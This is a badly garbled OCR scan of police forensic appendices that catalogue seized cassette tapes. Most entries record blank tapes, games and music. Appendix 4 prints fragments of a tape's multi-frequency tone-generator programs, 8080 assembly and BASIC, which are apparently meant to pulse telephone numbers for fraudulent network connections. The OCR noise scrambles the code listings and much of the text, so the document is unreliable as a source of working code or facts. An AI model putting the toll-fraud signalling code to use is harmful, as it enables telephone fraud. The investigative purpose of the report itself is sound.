

Cassette i0

#### Side 1

Blank no data

Side2

Tone audioly heard for approx first 2 feet of tape. No tone heard from there to the end of the tape.

 $\sigma$ 

#### APPI-5

#### Cassette ii

#### S ide i

 $\circ$  $\overline{X}$ 

This tape included a number of programs associated with a cable TV switching method. It does not appear to contai any data used to complete fradulent telephone connection through the teleohone network.





Side 1

This cassette tape included games on both sides of the tape.



**ERROR** 

Examination ended at this point. Appear to be entirely games.

Side 2

 $\frac{1}{2}$ 



NOTE: An ERROR appears on the screen when a particular program is unsuccessfully loaded into memory.

 $APP1-6$ 

#### Side i

This side of the tape was blank, no tone or signals observed.

#### Side 2

This side of the tape contained a number of games programs.



Music was audibly heard on this tape from location 047 to 103.From i09 to the end sounds like an open mike. No di3 cernaole sounds could be understood. It was very likely done in the erase procedure.

#### Cassette 14

No data or tone heard on either side of this taoe.Quite likely, a new tape.

Side 1



From this point until the last two feet of tape the BASIC5 program is written and re-written. The last two feet<br>to the end of the tape is blank.

Side 2

This side of the tape contains a number of games programs.  $\sim 10^{-1}$ 



Cassette 15

Side 1

Standard ALS tape.



Side 2

Ŋ  $\ddot{\phantom{0}}$ 

No lata or tone on this side of the tape

Side 1



From here until tape count 75 all BA3IC5" programs are written and re-written. From 75 to the end no data or tones heard.

Side 2

No tone or data heard on this side of the tape.

Cassette 13

Side 1



From this point until tape count 39, The program CLOCK of type 8 is written and re-written 8 times. Each time it is received with an error. Interestingly this portion of the tape includes music. The data is written over the music.From tape count 33 to the end no tone, music, or data is found.

#### S ide 2

 $24$ 

This tape is olank, no tone, data or music for its entire length until the last two feet. At this point data is audible, but was not accessable to the SOL computer.

#### Cassettes 19 and 23

These items were found to oe eagty boxes and contained no cassette tapes.

#### Cassettes 21 and 22

These two cassette tapes included only music .

 $APP1-9$ 

#### **FAKT**  $\perp$

APPENDIX 2

Pennsylvania State<br>Police Incident N6-39474

R. A. PREVITE



#### SELF POWERED DAC  $S - B$ IT





#### PART 1

#### APPENDIX 3

#### Pennsylvania State Police Incident N6-39474

R.A.PREVITE

The follwing illustration is displayed on the video monitor when the MF programs, of cassette tape 4, are run on the computer. The user must add the telephone numbers he wishes to pulse after each register.

#### MF Keyset Software Emulator



- Sender Register 1:
- Sender Register 2:
- Sender Register 3:
- Sender Register 4:
- Sender Register 5:
- Sender Register 6:

PART 1

#### APPENDIX 4

Pennsylvania State Police Incident  $N6-39474$  R.A. PREVITE

This appendix lists several programs found on cassette tape 4. Taoe headings have been provided for identification, otherwise the listing are printed exactly as found without changes or editing of any kind. The headings have been underlined. Many of these programs are referenced in the text.

The following programs of cassette tape 4 are listed herein:

 $mfgen$  040-041 mfgex 057-058 mfgex 058-059 trash  $059-052$ mfkey 062-065  $mfkey 069-074$ ttgen 030--99\_

 $\overline{M}$ 

Cassette 4 includes other programs, which have notbeen listed.

 $3994 - 2$ 

# $\frac{m_{\rm E}^2}{2m_{\rm E}^2}$  $rac{1}{60}$  $\overline{\mathbf{1}}$  defined by Lic-Cit anno soul

LEIT



 $\sim 1.3$ 

12333

12333  $\frac{1}{2}$  $\stackrel{\textstyle\cup}{\omega}$  $\phi$ 

 $0 +$  $\mathbb{C}$  $\omega$ 

 $\mathbf{z}$ 

 $\mathbf{t}$ 

12333

 $\frac{5}{2}$ 

 $\overset{\circ}{\mathcal{C}}$ 

 $\mathbf{\hat{v}}$ 

 $28$ 

1233

ပ္ပ

 $\rm _c^C$ 

 $\frac{1}{2}$ 

12333 70

 $\frac{C}{C}$ 

 $\vec{5}$ 

 $\mathcal{L}$ 

 $1.25\pm0.1$ 

**CC** 

 $\frac{1}{2}$ 

 $\frac{1}{2}$ 

12333 90

 $\mathbb{C}$ 

 $13$ 

 $\overline{r}$  $\mathcal{L}_{1}$  **APP4-3**

 $\epsilon$ 



APP $4-4$ 

13874 60 13874 70 13874 80 13874 90 14130 00 14130 l0 14130 20 14130 30 14130 40 14130 50 14130 60 14130 70 14130 80 14130 90 14386 00 14386 i0 14386 20 14386 30 14386 40 14386 50 14386 60 14386 70 14386 80 14386 90 14642 00 14642 I0 14642 20 14642 30 DB 3 DB 0  $DB -3$ DB -6  $DB -9$  $DB -12$ DB -15 DB -18 DB -21  $DB -24$  $DB -27$  $DB -30$  $DB -32$  $DB -35$ DB -38  $DB -40$  $DB -42$  $DB -45$  $DB -47$  $DB -49$ DB -51 DB -52 DB -54 DB -56 DB -57 DB -58 DB -59 DB -60

 $\overline{r}$ 

DB -61 14642 40 14642 50 DB -62 14642 60 DB -62 DB -63 14642 70  $DB - 63$ 14642 80 DB -63 14642 90 12339 00 DB -63 12339 l0 DB -63 DB -62 12339 20 12339 30 DB -62 12339 40 DB -61 12339 50 DB -60 DB -59 12339 60 12339 70 DB -58 12339 80 DB -57 12339 90 DB -56 12 595 00 DB -54 DB -52 12595 10 12595 20 DB -51  $DB -49$ 12595 30 DB -47 12595 40  $DB -45$ 12595 50 OS -42 12595 60 12595 70 DB -40 12595 80 DB -38 DB -35 12595 90 DB -32 12851 00 DB -3012851 10

 $\epsilon_{\rm a}$ 

12851 20 DB-27 12851 30 DB -24 12851 40 DB -21 12851 50 DB -18 12~51 60 DB -15 12851 70 DB -12 12851 80 DB-9 12851 90 DB-6 13107 00 DB -3 END OF 128 SAMPLE SINE TABLE 13107 i0 \* <sup>13107</sup> 20 \* 12340 00 \* MFGEN - Main routine entry poin 12340 10 MFGEN PUSH PSW SAVE MACHINE REG.S 12340 20 12340 30 12340 35 DI DISABLE INTERRUPTS 12340 40 12340 50 12340 60 DCR 12340 70 JNZ 12 340 80 LXI 12340 90 MULTI PUSH 12593 00 LXI 12595 i0 LXI 12596 20 LOOP MOV 12596 30 ADD 12596 40 ANI 12596 50 MOV PUSH D PUSH H LXI H,0500H SET 80 MS TIMEOUT INR B IF SINGLE TONE **B**  $MULTI$ H,3300H SET 1 SEC TIMEOUT H PHANTOM TIME COUNT D,SINTB SINTB BASE ADDR H,SINTB A, E ADV TONE1 PHASE C TONE1 FREQUENCY 7FH MASK TO 7 BITS E,A

APP4-7

 $\mathcal{C}$ ٢J.


ż,



 $\bullet$ 

 $\epsilon_{\rm g}$ 

35

 $\mathbb{Z}$ 

250 PRINT

260 NEXT I

mfgex on tape 4 tape counter 053-059 LIST

- 100 D=ARG(6): IF CALL(16256)<128 THEN 100
- 200 FOR I=0 TO 26
- 210 FOR J=0 TO 18
- 220  $D=ARG (256*J+I)$

230 PRINT CALL (16256) ;

- 240 NEXT J
- 250 PRINT
- 26 0 NEXT I

trash on tape 4 tape counter 059-052 LIST

- 190 DIM C (13)
- 200  $C(0) = 256 * 13 + 15$
- 210  $C(1)=256*7+9$
- 22O C (2) =256"7+11

230  $C(3) = 256*9+11$ 

240  $C(4) = 256*7+13$ 

- 250  $C(5) = 256*9+13$
- 260  $C(6) = 256*11+13$
- 270  $C(7) = 256*7+15$
- 280  $C(8) = 256*9+15$
- 290 C (9) =256"11+15

و<br>د

